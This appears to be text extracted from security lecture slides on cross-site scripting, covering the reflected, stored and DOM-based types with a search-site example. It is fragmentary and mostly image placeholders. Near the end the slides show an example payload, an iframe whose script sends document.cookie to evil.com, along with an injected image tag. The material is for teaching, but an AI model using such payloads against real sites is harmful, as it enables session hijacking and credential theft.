

### 1. good.com sets a cookie 2. victim visits





### attack.com



## XSS main problem

Data that is dynamically written into as webpage is inadvertently interpreted as javascript code.

This attacker code run in a diferent origin.

## Cross-Site Scripting (XSS)

- XSS refers to running code from an untrusted origin
	- Usually a result of a document integrity violation
- Documents are compositions of trusted, developer-specified objects and untrusted input
	- Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
- Typical goals
	- Steal authentication credentials (session IDs)
	- Or, more targeted unauthorized actions



# Types of XSS

- Reflected (Type 1)
	- Code is included as part of a malicious link
	- Code included in page rendered by visiting link
- Stored (Type 2)
	- Attacker submits malicious code to server
	- Server app persists malicious code to storage
	- Victim accesses page that includes stored code
- DOM-based (Type 3)
	- Purely client-side injection
- 
- 

Results for: **good news**

Some good news <http://youtube.com/sgn>



• Suppose we have a search site, *[www.websearch.com](http://www.websearch.com/)*

[http://www.websearch.com/search?q=good news](http://www.websearch.com/search?q=Christo+Wilson)

### Web Search



• Suppose we have a search site, *[www.websearch.com](http://www.websearch.com/)*





### Web Search

### http://www.websearch.com/search?q=<img src="http://img.com/nyan.jpg"/>



### Results for:





<iframe src=["bank.com](http://good.com)?name=<script>d.write('<img src=<u>evil.com</u>?'+doc.cookie')</script>>>>bank.com?name=<script...>

<img src=evil.com?<secret cookie>



